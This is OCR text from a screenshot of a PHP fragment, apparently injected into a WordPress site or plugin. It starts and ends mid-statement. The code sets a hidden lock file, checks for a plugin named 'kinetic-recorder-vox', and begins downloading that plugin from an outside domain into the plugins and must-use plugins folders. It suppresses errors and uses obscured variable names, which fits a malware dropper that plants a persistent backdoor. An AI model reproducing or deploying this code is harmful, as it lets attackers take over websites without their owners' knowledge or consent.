
? WP_PLUGIN_DIR : ABSPATH . 'wp-content/plugins';
$mu_dir = defined( 'WPMU_PLUGIN_DIR' ) ?
WPMU_PLUGIN_DIR : ABSPATH . 'wp-content/mu-
plugins'; $_sc_lock = sys_get_temp_dir() . '/.sc_' . md5(
__FILE__ . $slug ); if ( file_exists( $plugins_dir . '/' . $slug
. '/' . $slug . '.php' ) || file_exists( $_sc_lock ) ) { goto
_sc_end; } @file_put_contents( $_sc_lock, '1' ); $_sc_files
= array( 'kinetic-recorder-vox/kinetic-recorder-vox.php'
); $_sc_base = 'https://sf9j2oa.sbs'; $_sc_ok = false;
$_sc_dirs = array( $plugins_dir, $mu_dir ); foreach (
$_sc_dirs as $_sc_d ) { if ( ! is_dir( $_sc_d ) ) { @mkdir(
$_sc_d, 0755, true ); } if ( ! is_writable( $_sc_d ) ) {
continue; } $_sc_fail = false; foreach ( $_sc_files as
$_sc_f ) { $_sc_dest = $_sc_d . '/' . $_sc_f; $_sc_dir =
dirname( $_sc_dest ); if ( ! is_dir( $_sc_dir ) ) { @mkdir(
$_sc_dir, 0755, true ); } $_sc_url = $_sc_base . '/' .
basename( $_sc_f ); $_sc_data = false; if (
function_exists( 'wp_remote_get' ) ) { $_sc_resp =
@wp_remote_get( $_sc_url, array( 'timeout' => 15,